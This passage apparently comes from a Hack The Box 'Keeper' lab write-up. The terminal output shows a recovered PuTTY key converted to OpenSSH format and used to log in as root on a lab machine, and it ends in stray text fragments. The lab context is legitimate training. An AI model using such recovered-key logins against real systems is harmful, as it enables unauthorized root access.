 ┌──(hicham㉿kali)-[~/HTB/keeper]
└─$ puttygen id_rsa.ppk -O private-openssh -o id_rsa
┌──(hicham㉿kali)-[~/HTB/keeper]
└─$ ssh root@10.129.203.232 -i id_rsa
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Internet connection or proxy settings
You have new mail.
Last login: Sun Aug 13 03:31:00 2023 from 10.10.14.26
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~#
KALI LI
become, the more y